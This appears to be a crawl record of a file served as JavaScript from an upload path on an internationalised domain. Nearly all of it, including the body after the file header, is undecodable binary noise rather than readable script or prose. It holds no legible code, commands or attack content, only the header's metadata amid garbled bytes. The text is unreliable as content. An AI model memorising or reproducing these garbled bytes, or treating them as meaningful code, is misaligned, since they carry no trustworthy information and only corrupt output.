-H���9M�3�C�=dZM�|3��0����wQ��6�*K> ���v�C��lG�1��#�):E�3�wz��L�(�����yd2� ������d\͟�m�ܫwќٷ2k,(�ŝA(���@(�*�� ڃ�x^������^[�̅�ԙ�~�Ȭ<(��i]/�5=[��x��e|���)Y���(���G����B�I��`_�:E����W�ve�h�F���ib�ƣ�����d���i���θ�y��n��T���ߐ������}5�h׏H�h�����yp��&@�{5��n����b������>���F��!���͹&[h�&2m՞Nmy]�7Ur�򓤞I�����"�}���Cv��qM?d3!.����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/136e6811a1d507eb845bb66b628b79e8_file.js
body_size: 270743
content:
��ΰ����w�Ͻ�vSA���~#doRsr'vE�u�udA?qfadb`8�u:�wt�T1/1 ���>9%~bUPv}TSQ8��bRC{�)������^��ws�C"P�~��tP3SA20!1Óm��|Zwv�wt�g��D x��rC2��α�Q=Y��bN"{ŧ|1@f'����{�`4/F��T^B|����vSQZ�Ʀ��SD@Z��B> t]�woD~Z�s0-vtS۾������{���DBA\��u�@.�vٍ_$uBA���|/\Z�s�`���̾z��_ �{Y��DuQ��rVnڭ�Z�uvLdD@���A4<YA㡣Ȼ�?��o��Q4=GŀQ �p3�v25,�+��b4>r"1d?�U���Έe_4CN2C>���Q# Q����S@!Ρ�d`OT`cte�B��d�ȣ�rB">��b�@#/sE^A;�_���%_���W? dprvgzww�da����ܽ�aW <��WV`gdU`SSP.���	��U_4w//���fgxPFZ�� _$.&(�CA ���` [�O�:�/�����h��aF[���6۵�
k*�%*,e ?G+sS+�߈=P_�\t���EC_gsRU���<_k+�F_P	�ul�I2��3��ܠ���F^C������7A6���3�����64HgsH���M!<Q <v�o���!�����㜒�FQ5�����www�������շ),8���*0"�wwwwgwggw���wo^{gVnpwowgVwg]o]oiwoiwwo{g]~wwweww~w����w��������ͺ��������q����w�������숈�w�[��/�U�	i�����0���X(ʋ���ž}"(ȑ���͠+m��DjIk��i���[����l�(�
�i�}��֮���� ���؅���)�!ir�,9��$������%���o\���Z,#m�X3zl�-�	 ��HDt���7*�\Z,J ��Δ��)���+���_�5B�C��Ҽ�����=��҈\��X��B���
30�:(��O�*Pݘ���#����0@^�����.T��P�/wYJ�f���P.ηd?7�szJ_�ɮ�8H갰Z��=�+ʍJ��]Ɏ%�Sǀ�>�����N��̛ɌP�M���Jޤk?��6����/�ׂ��®J��I��HJ���ծG���Ԝ�b��
߱�ǮyT������I���T�T@�Ȓ��(Vӊ���� �N֝�+JL ���$���g��ɥY����s ;Tȍ����L��-[�����^=�x���.y˚�-�*ԧ!�R,�����k��J��A�zLF��=wӴ+@BT	���͜��E���.��=ٱ�8� ��R�;XN�-��ΨB�����IΛ7�/�t ;��$��c��#B+��3"�	��0B)�Z̧Ť뀨mEm�<��B�C�� ���^�m���d8+���\�c�8"�,;#�(K����蘸ɛ\��e�D�<��H.�7M���n��IN��F�[N܁�	��q[&�q8�G`(�����o��ICBʅ�=xH������,��Ya��u�Rw:��J��+?~����-����"��*H;_W�[�L�+���ŘE�;l��T�k�S�������ӭ-)
��KY�H���>�j�3
bh����1�_��Z̻�$�X��[�z`E��iO��5����Y~��l�	iqV(e.K��b�$ƴb�IW�rS�����<k놩��P�2�A���E�����K�%K�;��3��n�=?�ef��Rj^���<#�m�@���l�
�X̊����0����\�wn��ؓSh	����Q�"����H>��K��X�ohߠ��/�rO]z�&s�M�#�H�����N�83�a-�,����ˌi�?L���W��ك�ɀ����O3�%������N�C�����-�d+�����> �Lj��h	�Xk��K��:	�l$04����I���p
�����+�TD����1Ϙ�|+��i۰��P`d�/Ċ-i���鑛\���������l;9��`	��h�g�o!�;���nyp�w4�9�r#/�*�>�d ������x�S��B8�HF�PV;Vj�
���l
l�$,��e@����<��!�F<�⻁��ǣC���0���j+�	�:��Z���X;��9n���x�e�nx��Xo�ͼ���)ŉlY�;��y>Fʁ&������(��Ԫ���y�LW��O(���y�郝���E�@���۪����S"Q��j�o���x¬p���E��ރ	�T��d�H��+Iw�{���d��]��~�Ř�s��,I��E��y���h�f��(�`���^�t���\�Ѵ�Hv����f#� �����v9�Mk��Z��@!�M�����߁�M��	�ͤ�H����(#լL�$���z��������:�M=��O�i�C��b��+x���C��.I�#|�ho
���x	#�r����E~�h��(4j��dA���5 ��0OA�o胾��ߟ�jC��c�����
&�e�6�À�w��ÖJ��T��=5D[.ۑ�����{a���2���	���[f�����K�@��ah��M���
��Ȇ'$d��z�����({�����K�A%i���|�C(�H�r=ɥι��H��@V��gɈ��Ȍ��t聀R���n:�跕D��R5"0�E�?y�<@n�".B��đ81��<
�L�ݛ8�ê�|H����*[��I=ű!eE*��0�[j��|*x�q���%y�>X�<����*�)��wЎ9�?�3E����x��t�ʘJ�l��+Zs\���)�{Z��A�2f��C�ߋ���P�1� 
�Lʈ)�Ѯb@��b� _t���͌Z*E��k��٬���F�5�D�Nv�)O˚`�ރ��� �����^)�UKab�@1G����V�	�����y �0�rb|b�쁰�(�U~;BX�O�T�}��Փ80i�dd@��0|���<�e��Vv��|e��M��[	$�ko�u�o���ȵ�mbOw&o�>ʈ�;�9��;�@Č��v�5n�p�f����@�B��(���8��۬�n�Ɵ�%���㢍ˎ����-�������fo�w���H��8�x/�����������V-�PȈr���M�����h��/�!/�yX�d>�o�6����������	8��؉Ð
Ș���
���K�_���V�<�?�Gɽv�� !��3M6��i�Ɉ�����Ҹ��;�A+��諭��@�����?��X�%���޴��jw��L��î���@��!?�q��/>� h����°����I��� 4��؎nX�n�P���苪������j��K�p�� ��0�p�fj�qh��8�����T*�	h���ᭀ���ʘ��\x��� ��P|���H�Z	�\����v������"�N�=�C��=��7�������b~�|������؍�_��(��8�r:�E��ɽ�ɽe�� �!��\x��u� ���]�Pw��H	�_4| �WЎ�� ����(�y`��᷂*����I�����䁈�Han�2��n������o���X��O�h�����;�(�D���8��O�a8�{��dh��l�0��0�<��O��� 3]���]�{���ȿ�-���/(��������,����=� �_�>��9؃�I����Nʿ��gN�g���ޜ{��k�!6m��M�{Ȉ������R[�؆MXr����䨌ك�w����n���]�Ҩ��H���{�@�d��ܦ�*8�)�I3	��������O����辪�H�����ܘ �����%h�c��{��؉�͇N��0���ȧ?�ա���O�|Ȉm͈P8��ԓ��O��.؂X.����.8��Ȇl8)r})��C��������nZ����%J�wn��������ٜ���O�Ӱ��\��9�x�����I(R����=�8�.8��(�l؎,����w?�-�.x�o(��ȇ���\ǑK�M �"�{؉���"��2��Ɉ|H��X���x��.(X(H��hԃ^���(�Q���(����-���.��=8��X�C �d="��P�+�B��8W2.�+w�	(�-���Ҙ�H/�F���8�X��'Y��l8��H A¡���R����+�_-K��O~x(�#@.��9��(�8.�,�y.�3�'b����R�阿�c/�H�����8��S�^w]���R�����l�x�PՑ��B�<~8��+�3.NN�s���͉%��:���]H׮Æ�8��؂-�'�h����B�P^��������������	(�Q_�=N�(C��[���&�J�d_9DޜD�|ȇ�h��H=ɍ>��ܦ�>�h��c�*s�.��ݎvB�|:/�ٓh��h��r�bȇ{ȇ��&ӗN>..��X�S3�39C�ȇ��~(�����:�i�l(��ѫh����۸��w�2����H�g��1y"�N��x�?�+�!�~X�@4c%��430���N39J�}��訊;�&؎I5����h���(�6jc��8�&#�R�,����h����7���r�C0�tJw�4qsJ�49.򇤄�~����2X��X-��=5�n���J��6�l�^���#(h��h�㓊|(�gX䦔���K5ÈtcJD�N33��/�������'��4�ʨ;�(��h�-h5��2��:"�4�� H/���4w���H����{h4���c����� N��N��doA43DΌ����t1�I�'��卍�Bn�(SOCL�2��'4X�P��Q끇(��I�D0���d	d?�d�NE�AdJ����������B�O�#���O�� *����C��Ts�����hC��#��;Md�,�~�� �]Ĉ�\DŸ�$�_DY䇩8X���X��8O�Ԃ��Y�t1<�Y�h�䨋�h�W�C�e���6	�M�"��|,���U�D�(G����w�����K��F���A4G	8GF󉃕��5X�X�����C����H����H�.aY��Y�����;΄���6�8=lh����T�2�t��Ȉ����?�Ko^���P�E�_��_��\��\���8X�Y����Pۥ�����]�P����պ�	r���+mԁ.,�'����>��h�K�����%�_v���B�������	�P����5X5P�X�EPP��Q�2Ԉ]U45+s�QHQ�؂��C�U���[�w���iURL��$�B�U_���(SfEX6uS�TKEPB5E���e����DOh���H>�>P���X]�W�����Nh%URA�S��K^�HVe�\1��UieUiL�T����]�fY��L��C�>���h3Y�t�S����x���~�8��|o�'�����0GM���8\�S�x���T5X3�P�YT�hP�Q�6OQU�u1�4Y d\�kUE/
���I���l�K�Ŗ��Vl:B\5i��W���ƌ�wXi�8`k�F�QE��e\�tW�e\_�np�(\������l��#�;|_މ���W���5O�TWdei�X�����n�2?U<�a��f\5i�6X��n�
�bI����TʺM�o��kg�a���Ui�x�mv�`SD�dƵ�>Yv�L:hNk
&fb6X�����{�H/� o/VbM_gGn\��U+�U֥f��\`�y f�ȌgU3y�U.��VY�SѶj
%T���Ho����8�l�Oow�l��� ��!�h�1L<�f��f�c	5S��I-�I)�6�$j��]إ��8Sm�y�vS���/Z�e���X���Vg|O��',*#�T5�hS�z�`p��EFy�x5��I��]Stm�'c�gVqVS���ǂb�[b����;�h�$,����C�mf�|�GdU�U9�hjfn��p�z�P�U]�X������l�����h��6hd��X�ۘnFi	�}2Ui��}hH�Z�&W�ye�m��r�Qۘ�����z����w0�B!�F�hZu��3\yō-7vD\�Q�&|�tl�T�S��r�\����pةʧհi��-� � �̈��9*���}��l�M�Q.HH	��
��ʌ�A���<��� ��²�����x��[m�+��>yȆ�􎛢���\L�x�t�YI �)����S�����J+�-��^���	�����j�`A>��-A��!���H�ؖ�ٝ����_�ȉY;۱�錅�-٪��Z��V4�p�	�o�w��쌫��º�.���Z5�xj-���Ĳ2� ˀ��Q�Y���o���-�h*�k�/}վ���ȓ庼peSeZ��H�
/�ـ �I�� Ə�*���2�C��(���(��~��e-?T3�	���Q�pH�3�)�T�@����B�jY��	$ț�zp��&C���X���D�����H>?�٦,V:��4����l���7Ī�	@Hk���8�Ȫ^i��\�ɍZq���X��ȃ�y��wAB7xH�*�࡮+��G&���Q:���	:��*�BA��P�	�����hYŮP��@�H���a�����	��
�j�E�I�*̔�J���@,�6����_PkP�K���¯:���͉����(�H!�Xƌ�b��Y�{J�����-�^�B��p�M(�鉟�*�qnx^V�v諧��Xk��� �ٮИ�ٌ��	Ĝ�o���:���QXx���x�Ԕ�ݞ?TZ#� H� �^#�(߆z��ͧ�g[wk���/�\�ω�����(���p����&@�����,K=�/t�f�!^�놙�R��ˆ<ZʻT�o!��d	�����	�2���������qH��<����Ȁ�@������E(�J������Nm[�:����px(�V��̀�0H�@P%� ��ߘ��8���@n�談��KKG��Y��j�Ќ
�(��^����*|���$���P���4�(��@�[\�*��lɉ�ϴH�	��)����~��wo`����vy9i��h�F���ɇ�YENx��e��b��_z���@C [��ȭ�a����?�؋�c��h)(���<�F��pI�J��)�P�E�@��W���Ȑ��H���\���������ʞ��c���֗ �y (0����8��\��XfA���+w\p����"��KK��,���h�̾�iBbȆ��h��2��x�����d�Ȯ��A�@���c(�������y���D��w�N�T�Ψ��Ԩ�b�ϢgP��(䊲8O�R��8�����h��>8����*D�$D����B������J@[pH�lI��e,���
��	�]9�[��M2���T
#�O�P�=T�rT/*����<�Z[���N�F�ȐJ��0����H^��ϖ肐i��ȵ�R��2bƃ鏫�X����ld�^�Ǉ0Hl�͚��[�v	�yx�3�X�� ĉ
(ݍ��ܩDΨ��
�|Ω o��BO�niF�|+w�Y��r���4���X[�i~��8O��O��,G�A�P��89#'c�8O��+�񸢜rJ*������Q�ݮ_�����0.���ޑ��@�&k$��Iq@�[|5�=��I��XM���<z�[S��쀂Yl�����j�ʠF����x8�X�ӹKp+�T+����7��0�.����0���+�N��o���E@K�nsXI�7�Xˌθ��N�v��t9���o��
�v���5d"]�Z"���1%�w�ל԰�hnɏ�vh��4/T���� .獊���ꉙxȹ(�	��7�=9�\�>(�YB�M���(�(ɟX�6�ȫ�J;������o���Λ�����6�('Ȩ����q�ɥ�	�wVA�i0��l��$'f%���	��9��z㿪���krG��	)kYE��� μ��WY�h�Y,���"����#���E��]�9�w�A����@˖艇�P�Xcƪ�v�	&��'���F������`p�����RC�����q����w�������숈�w�w���8(I�iv}+�Ϩ��zĘ.�֍�a�l��C����.y+���=^���g�٦wŐ=:.E�K���oW��wν�z'�<�w�i����(���݈F�dP���g�.����t�/�훎8�H�����������{����B��+�S:���T��#
O�vI��>:m��P�&��R7��F� �h�5���r��J�C�Z�#.�z�I���J�����>�8��
R
�����=�[���6��,�"].��@w{�[_ĝ��tr'#yk�]I����8�
&��S���y��҈~ϖ�8���i�J|�Ȍ@����5��{�<��Őűwx����������܊᫈�=̪X�B8�Q���P�ѷv�W�s��ޛYw|�ؤw܏�ɘ�o*������w�{Ǎ�Ix�Q��u`��
����qˤ��Lw��ݴ� ��a(���T���Mi��[��Y�$u��-��1/��Na*
�̨B�J�+��.��i��yHw�[��a���Ȉy�����I�ى���R��]�S������(֧E /K�p� �#R,]�?QLK�=O�Y�3I��v��<��������+�j`��B��ƍ-FБ&�,�y���	 /����Ѯf}c:��p����}Jp
ֈ�[������Qn��I%�,Z�{�,;w���u{.�6.���P�Z����NO�G��d-M�Ex���8���M^=z!���tH�^�����bO��v�m�9t��wP��Z�Qw#'zɑ�t;c�伹I�����c<5��p���7�	��)�Ò&�dϑ��$�������ǽ/�(H�_�3Ȕz+����T������w����xh��w�+̑�S�o؋o⃤h���H�s�W㣗������������q�Y�Sh�X,!=�-4w)���@�|i;����ǰ|	��%�d��o������X��<�5�8g���v��*8"�^���� 5�*�9�ʭnn����	�v)���E�����w0Y,�]��wБ����"x�i���-А�����0Ѥh���>ټF����j�j,��Ԩ���HL�������Ѕ�pJ6�(��AC)�6�0�BɨC��R_�c�L��@@>J�3	�����gRY:̉��s�]��P����H�({M��,��������!���ײB��v���Y���{�t�� ��H��P螇���n8
	ȩ;��<
���wPLJ��,]��7tω_i�	���I��s�)�,�A�G�H�̸w��9�&��Y�����9ϳ��	�8��@�j�6�$��Kh��H����P�뜴�
Jʍ�t������J��'tʜ����LYA��ptڕ��ϰ��Da�9 ͣ�����ʘʽP������J�<�Dsy����?��8��rOF���lI��uϣ�H�����Л�h� 6v�����(��z���N��p�1�h�i�ȍXҘ���c�L������L������Qu˚�È�0���P+�~H�z( �w�^�Z��@�����n���e}���8�	��b��+O^���Ĉ0��L����#��.��0���;� ���*�*�%�I��Y� ��4��n��|n�� +��܃�*
����:d\�xXɑ�|�ܬi�yg������;wP��x_ӂ̌9ɺ�B@^�ЉU��G�
ێ���
�����4��?4��j����h��8�����e'`!-Ō:����D��ʈS�sDY/=�	@L���ǈiw��0wi�	�σ��ڒ���aVN�#��HI�Ɉ�n��R�T��ߨH�@��y��j��0<��D8�T]v����8�i���i�(�C�^*]n�G���kB]�̨o|g����8����c Բ~yG�r�_h��\�h��0�
,���?V���݉�D���B:�}�H��x������*�Ѯ����@+�w����}Ș��rG��J��8�<��v��&ك�`��Hœ�Da�;��?�
�Br�<�!w�Ěa f��3�7��U�:J�v��?#e�I�w���D�w�\�/�H�F�h��e�A�Z��-��@��(>	�?�1Pw�꠹`��@3^>C;@�POv�J���Y�ڡ�v���"��ĥ ژ���g���ŠK�BHU��gU���<����ZH�� o@�� ��(	�����m�M_̕b��g�q�D����ܓ�H���T��އ\�o�H"����vkH��eH�3���ӹ>D����)��!w��hP_	�1�<8���,_ L�*�U�V�Q{��:�j�;=�C�Y�q8�{��(��h�N<��h��h��|�M����Y��	طX�+~��ޑz���vϘ����(���{��Gi�c��i����و�򨌬ݰw<˳���~������8�=ٛ�����ގI�{H�6?�c��������x�׬Ί��6Z�_������	w(�o��(��٩=9꾭��/�wh�&���J��I� �#<�Q��Q��QwX �K�����/����w(�	��a��ˈ���Y�/@��0�|X�p����h��L���#��]�]|Ǌ9�D_���٘9��|���-�	���ߘxH�=��y8�xț�������)�َ@����8������V��3��
	��{�����ه����8����Z��f�
���ŏՍi�U��9�xؓ6(�x��ѐ�Qx��x�d0��l����9�e�ˎ�&x�?_�|�����Ɉ�w��Щ��}�|�|Ȉ���h��y�w8��ȣl�������l�M��{����8�h�����|X�Qp��������И}χrX��\��Ȇ�)��`��߂-��َޡ�h�����������x�}%���
U��/��x��އb�鰃��=8��h�wh�������.Ȇ��aЎ��w����
'��9���)�r��V��b/.���-��h��H�$d 7��� w8��(�����wh�ai��﹉~����'=�H�?���?1��L ��U}���D�9<ٛ��t1�ۈ��Ȉ_~(�Έ���ϛXҁ����(��h�.��p!��Xw؂-���8�U�)x8���Щ����.���naw������X*#���h��h�o��h�-�-���4�ѱ�)k��(�K���ԋ�ﷂ��߱~ю�)���������	�[��
���x�����x���ۈ�	w������.x�٩0�v}�Q������X��b/�x��y� 1Q�w� 1� ���(����M����r������6y�	��F�թ��q��Ɍ�x�D�����"��/�%���8�i��(��h��i���Y|�y.�� h:�_���
.���b�R$FB'0�%�Ɏ�(1�5� /� #���������Xխ��(�����h��ذ~���N�Z��b�����. Q$�"w��c:�Ȏ]w2:�X .R %����B�(�w�&�9t�����~&=���~��[��:�)�������"wH'�h�w� �� �H�	��">�S i���(����1r%
�Ũ�>��苾������X׏�?wX#�"ѓ��� .������s���1o�<��<ݢ�; �~��.��~<Z!�����(;�Ø$� ER:c���5�1�Hǲc���0
�HØ�x�$�%�������8?ș5��/s<ƣ�g2%����r��w�P��Ȍgx=3=Z4��1ҋ<H��"Z!;e��%�84��rb�^?N���ޘ�.�	R*�A��ކ���X�a$gx�a�"�X6h�4қ7"9#>��-ZB=���S���>�����.�~?R#5H�?|����<cp�6tr���6�s�����!�JH�<����1䨊���DJE0�iJ���	�K��5�K���箊В?�2���c=n����6�49L�J�aM�1�C�#�@F6��;��%w���ʼ��.�	�	��Ȏ���b�-�|�-d����3F�I��;��J�т�CM� b/�s���B�C$��B�H)�
���2�ߘȎ���c���O-o����i���$=��I�D'!���AB$1��"OS6�8���L-����+B@,��|H���+�5(�
��Fa�V�F��w�- �@o�@��;�#EH��$��#<4�> �I?T�m�@�44����X�����̉�^�Ƥ�� ��xDBM��' ��C3>�w�?҂	rE��%C�X,�C��C��X��ph��l���K����@� Z謏�H#b=t2]/� ��;*r>��C�S2<�6��'�S�u��!���\��_��;Ę��L�	������5J��@�Y)܄6�	HC"�Ø�L#=��8���\��_U����<����8��dM��/��6�ɍ�c=����x_�X�ԓ��3]6�Έ�����x�(Q���KD�uN�X������-�#L��/҃>"wR=#[��*�h��>�XMUuSU�"����h��x�p���dH؊�@/��r4[%�� �U���;$uP�� Q�"o"#�x���VZrU¤P�Í�;���-8�� ��*���x�ʸ����YŘg���0@8�L��@%�>"1�ذ�8P�%J�3R�$@т	�������e���(�
�����@�j�:��?��Q+ݰ� Ҵ>��Y��>�@�?22��8�%�11�h�#S�� YR)�x���j�/�J��.�ih��H�Qw�꯾&����� <4�#S��8�L�;U3xs��"� %�;��o�;�r��x�E�	&�J�a���hG������8r��<�C[3�l%Vao�@#G!< rc�"�;Cs����`^�cb	ѓA�F��kLclh�� �F=�;a#@4�1�ق��(ݙ�7[L�܄C�v��h�����_q8��x�^��V��`�*��(Q;��`���>J�3S[�3��8�XIx�7����� (��4�">�8,H/-�w;�^�͂�+���Y�z��(�M3�����
,��(��'����#6�HM� �y�? 1�P�X[<8�$b{����z�{qjƂ��*�Mx��.j,�<������b4i5[�V�Y��YR6��Ԃ��#Q8�ڲ��!z�s)�؂��}�q�ξ�Bx�詀�
� ����3pǣ(��tz�o�7=��%��1�'ET�-~��])e���p�h��������z������Hl^ԋN�Vv��IE�t�w�M�#@�3>O�4$ԅ�p�*�2&��ׂ�F*�*Y��h*(�8���5�@�8JI���q_xW��va	j)i���v1�mJ��͸�(l@��� Yk����,Ϭ����9�B
��v��8j	��w��,��ʦT�8Ɯ	�+D�!8��.ŝ��#(Ā�wP��b�������\\/ĵ����.���`���U7��dI���nƩ���q��K�̗\
�j^�/�� \��.����I)֞��lw�w(d~ȚI��� �)�ƨ�{Vi�/�U7� [��o� 2���f��	ر�wEto�ۖn��X���͡��^����z�]X~�͒�H���XO�0芨zX���@o1<(��J�<�^)����":b�
�):��4��#m��^Q��v���n�蛊�y����%��C7�B�2�k����B�4xʅ;\���������h�����2bB΁��瞝ߤ�.{�:"�ύċ�$�vk�%� (?��awϲL*�Ba����½涊��J�Z����:A����tOű��͝vi���s�n��r$�$�A)�uC�%o��d�o.�`1�Ŧϊ���
�����@�4�@���ڭ�ž�؈ҝ�����E#8� @�����e=_����Q�ۍ����/c�C�`݆c
�"�E����?
'��#��j�ɓZK)���~VK�aO�����&�����C�zy:
�<�� ����+ #^�#=� �����ŀ<����gU��lq��t� �Ŀq���&ȉ�^i��d�i���a�`�����6٢��9@�?30��$[�����q����w�������숈�w�w���8(I����h�)K���İb)������	�6p/�ȉ�vQ@:�J�������ܲ�����ƍJ���X��LČ�j���i�	��.t��l�*C�p�B�)2.�����=�B���Jdb��$͌����x���Q��O��R	�v���xg�J�a�`GWj
9����*8�[%C�*��#��-��D:���loZ��Y�(¸g������)b	1�*p-/)�����W����v/��Tw����}�6�/�wX
u�� �,�vgT�?�w�~�U���#M��0WIm�Ú�t�K�0�Y����-��9�JE�� �؜��`����ݚ�q���Q�����>ДҊ1�X�S@ ���p���[��a +���x�̧�,��u�^����l���X���!��P�ɸ��܂�˔�!僤���E�,�v�(�
��MM~�?��� ��A[i��E�
��͡���w��,������Ƥ�8,�tHɩ�ܖ-)�w��#���#�����P{��18I�qLrX����:Xu;;X�<�<Mz��8N]��!+e�9�X;�%��9���I��Pۉ�w��k�R���z�-d�d��Rw<�؍��بw$sG�y��2��p�-A�T���x4Ν����"6�X��lل�[��99�	 ���H��H� ����#���'���#�ݬ=�������Jf����}ȶw{�ə�����Gȴ��{E�T�\���"�;fp�$�����,�.���w��\��՘Xo̡�駞G��;�&�+�\��v��\����x�U8MƊs�|�ץX��K�����HM��ۯ^�U�b��|���H{��<�<9� ӱXn��Y}�_���U�y8�̙ȲJ�%�v�@@����^�c8�	ݓX.�x��k�i �
�L��8�}��P�� �g��
F���w��HZ���qx����<\�0	HDy�	�&���7�ޘ�(�w0�%�����o8��)n����2έ&�����w�И����P�����Ɇ&�X����vu���������L��Bƾ �M
` �?�@d�"���Q���̥�
�Ǫ ������,
y �qBo��y�Ȥ����C����Z ��H	�O@�����ȉ?�����	0��0��0�+��ͤ��7��=٨'9L�5PMMX����ψ������P�x# �6b*�j�et+�q���:��@�<�ɜȈ�6���j�wɅ��������j� �n������wL�q��r�뼙���v�UI.��8���錎�P�AJM��l����d)Y��g��H.����H���K�����
̓ h�lXZ�$ȶ�Z]��:̠荾�@������,��̀����"����d>���y���)��}�,�Ҋ��ET��#�C�݋�'.}�V�T�ɨ�XF���_�����^����ԑ���̨�nu���@.V�X��<���c�߉C�^��M ��Ø��������,���@���_$�w���ɀ��s�V�̇�4d�(�"���
 ݛ
�����%ɪ��� ܨ!pO���j�l:����^�"F�{�e���>j���Ȉ�w�UYz�?]���Tbµ�)����v��j��#%�&N��Ч����ٳcB�74��	�Zڐ���6���̘�D|��0VȚ�	S����p��Vz>ۆ	�sƝ_9��(��ꍣ��̨@��E吩���	����A�ْ�>�P�%����a�`�7-�g��
q�w��Қ4�T
�ѫ��Ȋ�������$�&��Fi��� ��둃̎����bԘL��^e� q �1��Q��
�@��^�H�E8ངj��	��g�J%��`�X=H�|�������΀�쵘̀'��+wio�w�_�Ѫ%����[P\.~+%,ށ�Q���訌��2D�>���4~:���!w	�N�L?���h���0G�y�z���,���9���0]Ԏ�p�̈��,����3���
 �Tw� �HP���Hw����%�4�dX�����V��c��Uc1?���M�z�|��������
���Es��+���<�N+���t�w��� 镺
���ǭ���&}$gԨܖ��@��2#؀����i��r�/v��jж�BDY��:=~��%o��#_g����2�!��}4���,�������Q�z����4i�t��]���m,�,��� z�
x&h/� 3�@Tn �ێ���|���'�Lrs&��&��թ(Jnwϕ��zK�oNn;�s�r*^E��ɺy�v|/g4ʆ��;'|����8o��ػ���y݌i���Z/�x��v�߂��͟���ٻ�;ۀ���͘�_��O��ɍ�������������������ٽ�(͓��z�9�'�י���
3M��[�&�����@�ڐ�/�����I�B���m��x����"=�j�gӆH��`�ɝ�^�y�H�a����z��Jhꌩ�ߘ���	������p�w���wyׇ_�F�wز;��c��а��ل�iչ��yᴍ;̈N�k��Y�Л��㩄����i��И{�-�(~揉�	` �)��ЉJ(�6�HP��X����p�Mz�(��x����0��	0�*,�������-����X��8๰�iX�ȭ����ܩ���]ʭ��8��	�����K�߯����Ϛ�~��Иb�����l��i�s0�g	��h�'ИJ������Uڦw�ď�M�Gʎ�X�����"{��%!�G{��P�H��I����̘;��Pp�=��p8��x��F��C����������H�����Ũ�0�E>���Q�9������.l�'/�٪��+�����И�0���x��Z��������ى䱘�H����y��Q��ؙ ��g,��͘B8�+��^��+�芊yw����q����w�������숈�w�w���8(I	vY;�Y����A,����D;y������Y�ȑ�yv-��x( ��B�f��w�vp��{l�)�Ȉ�Z �xj��	����(���DTB�C�|�n����B*�EKk��Ҍ�x�H���.Y:��\vP՝��՛�������t��%^7�n�x��ډ���"e���e~e/�7I�dtOn�0'�C�nB�����I��������	81�Ì��n��7�*�eD<�PȊ9Ifw���,�8���1Ԍ����E[�������P��؍wj�	���ë�LF�b�]FɣA�؛�̘ɥ�Lz��wtxȧP���yW����Ѝ��ڨ���wd˖ɲ�G�b K��ɖŀ�� ���*����U u,Ů
�l�w`���Ȥ��d\����~Ƿ}�ő��
�Ǯ��چ�R�����B��N��>�x+]��Pñ��aܒ�t���Y����ي��ا���)�A+�yxǌ+�w(��	��V��-ZuKي�_������J�Q�8 �/����#�ۖ*v�ĥ�LKZ���~���.ܤ�	���P�Z�𗈊�ؖ��p������#?)rG��@�X>�Ʈ�u���$�����1m����܎�	v���`��Ŋ��8�	�����&�3���ؤ��9��)�8�y�w��;�|�G�^?�x��i�d]T���M�1(�q�j��^�����ś5t�:���@�.ƌ���{��ww��\��#����ZY�_�oP�L�	x~�ɽ!�l���M�7i0"_��Z}���(��SxHّ����g�٤x����֘�g�,�R�z��h�A��lT�&t+��9D�Ґ�-��]\���5�f�9+F�c@E����T�y�F�)����Cb$���T4'uL�����.�u���3��J��¨f�V�B8D*�����i��AO��y��ĩ��H��!�p�J������F�V�������x�F�܂Y�w0i�a�͈�����L���q���/k=�尬 �Xl
�X����Fx�� ��)�@1�4�������w�
�&�	Yv9
����iV����(*������H��Ģ�� ���'t+��!s��I�Ph��`j��I��TꨫJ�lx�`���A���|�L��m��\����
�@�z�ȧ�0�9�J��x�)�� 
Y�Ɇ	��A٬�r�H�|��Į�J,�n�������!��qO��QM��h��I�,aw=刪��h� ܡ��k�2Al�ʶ�B�chϰp�������ݡt0���k�Ƞ������$H��̣��Јʃ��K��Ȥ�ݱˇ��=���ɥ�5�:��w`I��Ȉ�P�~p���H�����N�����}��u�+Ȇ+C�9K$�����a�1!ˑr 
����5�b�v���e݉��l`�	��ɀ=��2I�@϶��i�Ւ���O�Da�����vٍ��銂0ϴ�� ���d���+���w�����U��x'�w ʰh9¢�>����\X ���X�`HA��H��Ȋ��?�u8�l��	�(�9(f`�ß�P��ī��p����{X��2Yމ�� ��̩��e|���dȂ���΍�M`�����;���j�(	T|��NT�8�r�Y2YȮd���;��v��@�)B�N�g�AȢ���	:N�/��	��ȹ�x�:�ՠ"�,� �ʥ�̈�tˉ��H�̈���)��#;v��4�<��Vs���HKwg�E2e��6��ݳ���1��P0�	�8����Ȑ�@�ZA�I�ᐥ���HKB�
����Iʞ�1�̖�(X�%��͔�i�w�M�ܸ��<*����ܸ�׌�ρ 9�
E[V\�� �~����2X�3{(`�1�'��]�U6��� ���щ��8�H���!¤�C��)�(���F
=��
Pt+�nhn �L�LK�[!v�o	��K��z���	.f�%xˍJ�!�ފ	��D�߁ɍ+w�ϣh?l쑪�yJ�Z��;KH�N��p]���H�9 
����B@X+��%�}��dӀ�p-�&ygl����@K1���,�ʺ�`�:�E^L�ł�X+�zB������q%��wk����I����c���Nc�6�óQZZ)��<����M��XǸ�]F~�yY� �܇Շ%C�-+i���R�f��H�iƁq����L��i�H���l�I��@�<�;Tf���̌�|�L�c+��4�S��}�Q�\h���
К{�9w/���I�� ۤ&� $�x�H�F�lw�ũI=�z�I	pi���<LߊI�9��Y�%͘�����<��h�ᨷ��%��P�������=��K{�X��rO������ʥ{8��{�c��t�هZ�w��G=���{��Ɋ��*�f���2ގ�x�������|�.hˊ���/��Y�ٞ�{(��N�k���z�z8ҥ���i���x�|��c�����c(�=h��	��LɆk�$|��H���.{�&��r��w��$��!����ex�����������>�w8߷ ������C(�=������4��x΋���Р���w^�O���(�_��]�/�ӯ�8͇�}�8��cy����P�[ �8�φ٨��X�4����H�&8��؂�H�h�$� %�ţ�� 8�I*�wX�r�����<�'m�(���Θp�rȐ�~�+��������k�k@��͆�8ϖ���;�Ɇa��|i��H�ᨊg���-�M��,�����	j����w��Z���x��(��˭�0�m���p����w���1���f������+�������D�c8�*���i�琇X�ј������\�~x�{(�و���Hژ�L�±��Ѽ�i�f���̟9؎lx��Ȍ��w��h�nn���@%]���Ȍ8߁���]�Ȏ���V����l�lx��h����h������H��}��a�pi�.h��
�D@(��X������+����!���8�.��lh����w����w�������H��������ۘ��N|���V[�О����]܎��xH��Kh%��1p��8���Ҍ�����4����h�.���� ���D �Dpߍ��ψ�Q�<�Wy�r�}��Q��+��8��-x�-x�Ɇ�ʼw��H�+�p؇r<]*�x�㋂�N�8���~��!�ͻ�.������R�����L����wX�X.�1�ؘ�x������AW)�)w�+���~�wx�����E�)�J��X�/��>� ��n1��؎#���d����8�x��H
